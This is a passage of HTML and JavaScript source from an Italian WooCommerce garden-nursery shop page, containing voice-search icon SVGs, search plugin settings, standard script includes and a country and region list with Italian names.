8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"it-IT","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durazzo\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Argirocastro\",\"AL-06\":\"Coriza\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Alessio\",\"AL-10\":\"Scutari\",\"AL-11\":\"Tirana\",\"AL-12\":\"Valona\"},\"AO\":{\"BGO\":\"Provincia del Bengo\",\"BLU\":\"Provincia di Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Provincia di Cabinda\",\"CNN\":\"Provincia del Cunene\",\"HUA\":\"Provincia di Huambo\",\"HUI\":\"Humla\",\"CCU\":\"Provincia di Cuando Cubango\",\"CNO\":\"Provincia di Cuanza Nord\",\"CUS\":\"Provincia di Cuanza Sud\",\"LUA\":\"Luanda\",\"LNO\":\"Provincia di Lunda Nord\",\"LSU\":\"Provincia di Lunda Sud\",\"MAL\":\"Provincia di Malanje\",\"MOX\":\"Provincia di Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"Provincia di U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Citt\\u00e0 Autonoma di Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barisal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogra\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Bazar di Cox\",\"BD-08\":\"Comilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Distretto di Sofia\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Dipartimento di Alibori\",\"AK\":\"Dipartimento di Atakora\",\"AQ\":\"Dipartimento dell'Atlantico\",\"BO\":\"Dipartimento di Borgou\",\"CO\":\"Dipartimento di Colline\",\"KO\":\"Dipartimento di Kouffo\",\"DO\":\"Dipartimento di Donga\",\"LI\":\"Dipartimento di Littoral\",\"MO\":\"Mono\",\"OU\":\"Dipartimento di Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"San Paolo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Terranova e Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Canton Argovia\",\"AR\":\"Canton Appenzello Esterno\",\"AI\":\"Canton Appenzello Interno\",\"BL\":\"Canton Basilea Campagna\",\"BS\":\"Canton Basilea Citt\\u00e0\",\"BE\":\"Berna\",\"FR\":\"Friburgo\",\"GE\":\"Ginevra\",\"GL\":\"Glarona\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Canton Giura\",\"LU\":\"Lucerna\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Canton Nidvaldo\",\"OW\":\"Canton Obvaldo\",\"SH\":\"Sciaffusa\",\"SZ\":\"Svitto\",\"SO\":\"Soletta\",\"SG\":\"San Gallo\",\"TG\":\"Canton Turgovia\",\"TI\":\"Canton Ticino\",\"UR\":\"Uri\",\"VS\":\"Canton Vallese\",\"VD\":\"Canton Vaud\",\"ZG\":\"Zugo\",\"ZH\":\"Zurigo\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica e Parinacota\",\"CL-AR\":\"Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regione Metropolitana di Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Pechino \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Mongolia Interna\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atlantico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Distrito Capital\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s y Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Baviera\",\"DE-BE\":\"Berlino\",\"DE-BB\":\"Brandeburgo\",\"DE-HB\":\"Brema\",\"DE-HH\":\"Amburgo\",\"DE-HE\":\"Assia\",\"DE-MV\":\"Meclemburgo-Pomerania Anteriore\",\"DE-NI\":\"Bassa Sassonia\",\"DE-NW\":\"Renania Settentrionale-Vestfalia\",\"DE-RP\":\"Renania-Palatinato\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Sassonia\",\"DE-ST\":\"Sassonia-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Turingia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nord-Est\",\"DO-34\":\"Cibao Nord-Ovest\",\"DO-35\":\"Cibao Nord\",\"DO-36\":\"Cibao Sud\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Iguamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanrasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algeri\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Costantina\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Galapagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alessandria\",\"EGASN\":\"Assuan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Mar Rosso\",\"EGBH\":\"Governatorato di Buhayra\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Il Cairo\",\"EGDK\":\"Governatorato di Daqahliyya\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Fayyum\",\"EGGH\":\"Governatorato di Gharbiyya\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"Governatorato del Sinai del Sud\",\"EGKB\":\"Governatorato di al-Qaly\\u016bbiyya\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Governatorato di al-Manufiyya\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Porto Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqiya\",\"EGSIN\":\"Governatorato del Sinai del Nord\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturie\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleari\",\"B\":\"Barcellona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz di Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Siviglia\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Saragozza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Regione di Ahafo\",\"AH\":\"Regione di Ashanti\",\"BA\":\"Regione di Brong-Ahafo\",\"BO\":\"Regione di Bono\",\"BE\":\"Regione di Bono Est\",\"CP\":\"Central\",\"EP\":\"Orientale\",\"AA\":\"Regione della Grande Accra\",\"NE\":\"Regione nordorientale\",\"NP\":\"Settentrionale\",\"OT\":\"Regione di Oti\",\"SV\":\"Regione di Savannah\",\"UE\":\"Regione orientale superiore\",\"UW\":\"Regione occidentale superiore\",\"TV\":\"Regione di Volta\",\"WP\":\"Occidentale\",\"WN\":\"Regione occidentale nord\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"Macedonia Orientale e Tracia\",\"B\":\"Macedonia centrale\",\"C\":\"Macedonia Occidentale\",\"D\":\"Epiro\",\"E\":\"Tessaglia\",\"F\":\"Isole Ionie\",\"G\":\"Grecia Occidentale\",\"H\":\"Grecia Centrale\",\"J\":\"Peloponneso\",\"K\":\"Egeo Settentrionale\",\"L\":\"Egeo Meridionale\",\"M\":\"Creta\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Islas de la Bah\\u00eda\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Contea di Zagabria\",\"HR-02\":\"Contea di Krapina-Zagorje\",\"HR-03\":\"Contea di Sisak-Moslavina\",\"HR-04\":\"Contea di Karlovac\",\"HR-05\":\"Contea di Vara\\u017edin\",\"HR-06\":\"Contea di Koprivnica-Kri\\u017eevci\",\"HR-07\":\"Contea di Bjelovar-Bilogora\",\"HR-08\":\"Contea di Primorje-Gorski Kotar\",\"HR-09\":\"Contea di Lika-Senj\",\"HR-10\":\"Contea di Virovitica-Podravina\",\"HR-11\":\"Contea di Po\\u017eega-Slavonia\",\"HR-12\":\"Contea di Brod-Posavina\",\"HR-13\":\"Contea di Zadar\",\"HR-14\":\"Contea di Osijek-Baranja\",\"HR-15\":\"Contea di \\u0160ibenik-Knin\",\"HR-16\":\"Contea di Vukovar-Srijem\",\"HR-17\":\"Regione spalatino-dalmata\",\"HR-18\":\"Regione istriana\",\"HR-19\":\"Contea di Dubrovnik-Neretva\",\"HR-20\":\"Contea di Me\\u0111imurje\",\"HR-21\":\"Citt\\u00e0 di Zagabria\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa 